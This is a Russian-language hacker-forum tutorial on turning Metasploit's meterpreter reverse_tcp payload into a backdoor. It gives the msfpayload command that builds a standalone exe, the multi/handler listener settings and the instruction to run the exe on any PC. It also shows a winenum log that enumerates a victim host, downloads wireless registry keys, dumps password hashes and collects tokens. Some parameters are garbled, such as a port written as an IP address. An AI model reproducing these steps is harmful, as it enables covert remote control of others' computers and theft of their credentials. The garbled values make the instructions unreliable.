Настало время рассказать вам об очень интересных возможностях метасплойта и о том,почему же я ставлю его на первое место нетолько как какой-нибудь бэкдор или набор эксплойтов, но и как полноценную программу удалённого управления.

Небольшое вступление

Когда среди множества начинок для эксплойтов,я заметил загадочный

meterpreter, посмотрев его описания и команды,я не придал большое значение этой начинке/шеллу, и как оказалось очень зря. Веть описанные в хэлпе команды - это всеголишь малая часть его возможностей.Итак, что жа такое

meterpreter и зачем он нужен?

Использования скриптов meterpreter

Для начала откроем консоль метасплойта и скомандуем

show. Среди начинок (payloads) вы можете найти следующие строки:

windows/meterpreter/bind_ipv6_tcp Windows Meterpreter, Bind TCP Stager (IPv6)

windows/meterpreter/bind_nonx_tcp Windows Meterpreter, Bind TCP Stager (No NX Support)

windows/meterpreter/bind_tcp Windows Meterpreter, Bind TCP Stager

windows/meterpreter/find_tag Windows Meterpreter, Find Tag Ordinal Stager

windows/meterpreter/reverse_http Windows Meterpreter, PassiveX Reverse HTTP Tunneling Stager

windows/meterpreter/reverse_ipv6_tcp Windows Meterpreter, Reverse TCP Stager (IPv6)

windows/meterpreter/reverse_nonx_tcp Windows Meterpreter, Reverse TCP Stager (No NX Support)

windows/meterpreter/reverse_ord_tcp Windows Meterpreter, Reverse Ordinal TCP Stager

windows/meterpreter/reverse_tcp Windows Meterpreter, Reverse TCP Stager

Чтобы не нагружать ваш мозг лишней информацией, обойдусь без описания, скажу лишь что нас больше всего интересует следующая начинка:

Код:

windows/meterpreter/reverse_tcp



Теперь,чтобы показать возможности начинки, создадим небольшой exe , который и будет обеспечивать нас реверс конектом и шелом meterpreter.Для этого, откроем CMD shell и напишем там:

Цитата:

cd %APPDATA%

ruby msf3-dev/msfpayload windows/meterpreter/reverse_tcp LHOST=0.0.0.0 LPORT=4.4.4.4 X > metershell.exe |

где 0.0.0.0 - ip адрес вашего пк.

Готовый файл будет лежать в папке C:\Documents and Settings\USERNAME\Application Data

Отмечу что возможно прикручивание

meterpreter к любому эксплойту,т.е вам необязательно сохранять начинку в файл,чтоб воспользоваться ей.

В нашем примере далее необходимо прописать в консоли метасплойта следующее:

Код:

use multi/handler

set PAYLOAD windows/meterpreter/reverse_tcp

set LHOST 0.0.0.0

set LPORT 4444

exploit

Всё!Следующим шагом будет запуск созданного exe на любом пк.

Теперь вы получили командную консоль

meterpreter.Скажу сразу, что можно скомандовать help и посмотреть какие команды приготовил нам хелп, на первый взгляд их тут много, но при изучении оказывается что полезных на самом деле мало...Выделю то,что по моему мнению заслуживает внимания

Core Commands

=============

Command Description

------- -----------

? Help menu

background Backgrounds the current session

channel Displays information about active channels

close Closes a channel

exit Terminate the meterpreter session

help Help menu

interact Interacts with a channel

irb Drop into irb scripting mode

migrate Migrate the server to another process

quit Terminate the meterpreter session

read Reads data from a channel

run Executes a meterpreter script

use Load a one or more meterpreter extensions

write Writes data to a channel

Stdapi: File system Commands

============================

Command Description

------- -----------

download Download a file or directory

upload Upload a file or directory

Stdapi: Networking Commands

===========================

Command Description

------- -----------

portfwd Forward a local port to a remote service

Stdapi: System Commands

=======================

Command Description

------- -----------

execute Execute a command

..................................

sysinfo Gets information about the remote system, such as OS

Я думаю нет смысла пояснять что это за команды и что они делают.Теперь настало время самого интересно.А именно использования скриптов, которые лежат в папке meterpreter, но никто ничего о них не знает)).Обо всём попорядку.

Код:

meterpreter> run winenum

отображение выполнение скрипта вы увидите в консоли. Не буду описывать что он делает, приведу лог с консоли - вы всё поймёте по командам.Отмечу что результат работы скрипта сохранается в папке C:\Documents and Settings\USERNAME\Application Data\.msf3\logs\winenum\ , в текстовом файле txt, а также создаётся архив с импортированной веткой реестра.Сколько же полезной информации об удалённом пк найдёте вы в этом txt файле!!!!!Советую в первую очередь,после удачного соеденения выполнять этот скрипт - он покажет вам максимальное колличество информации, на сбор которой вручную,у вас бы ушло много времени.

Running Windows Local Enumerion Meterpreter ScriptNew session on 0.0.0.0.0:1853...Saving report to C:\Documents and Settings\Admin\Application Data/.msf3/logs/winenum/0.0.0.0.0_20090406.3459-44806/0.0.0.0.0_20090406.3459-44806.txtChecking if ???? is a Virtual Machine ........Rex::Post::Meterpreter::RequestError stdapi_registry_create_key: Operation failed: 1021Running Command List ... running command cmd.exe /c set running command arp -a running command ipconfig /all running command ipconfig /displaydns running command route print running command net view running command netstat -nao running command netstat -vbError Running Command netstat -vb: Rex::TimeoutError Operation timed out. running command netstat -ns running command net accounts running command net accounts /domain running command net session running command net share running command net group running command net user running command net localgroup running command net localgroup administrators running command net group administrators running command net view /domain running command netsh firewall show config running command tasklist /svc running command tasklist /mRunning WMIC Commands .... running command wmic computersystem list brief running command wmic useraccount list running command wmic group list running command wmic service list brief running command wmic volume list brief running command wmic logicaldisk get description,filesystem,name,size running command wmic netlogin get name,lastlogon,badpasswordcount running command wmic netclient list brief running command wmic netuse get name,username,connectiontype,localname running command wmic share get name,path running command wmic nteventlog get path,filename,writeable running command wmic process list brief running command wmic startup list full running command wmic rdtoggle list running command wmic product get name,version running command wmic qfeExtracting software list from registryFinished Extraction of software list from registryDumping and Downloading the Registry entries for Configured Wireless Networks Exporting HKLM\Software\Microsoft\WZCSVC\Parameters\Interfaces Compressing key into cab file for faster download Downloading wlan_20090406.3459-44806.cab to -> C:\Documents and Settings\Admin\Application Data/.msf3/logs/winenum/0.0.0.0._20090406.3459-44806/wlan_20090406.3459-44806.cab Deleting left over filesDumping password hashes...Hashes DumpedGetting Tokens...All tokens have been processedDone!----------------------------------------------------------------------------------------Ну чтож,перейдём к следующему скрипту, который называется:Windows Remote Desktop Configuration Meterpreter scriptУгадайте,что он делает?Сейчас покажу.

Так,я думаю вы начинаете понимать достоинства

meterpreter)

На этом скрипте на сегодня я закончу, хотя в папке

meterpreter осталось ещё много интересного,он об этом в другой раз).

EbriPsy co stopxaker.ru

[*] Sending probes to 17.72.255.11->17.72.255.11 (1 hosts)

[*] Sending probes to 17.72.255.11->17.72.255.11 (1 hosts)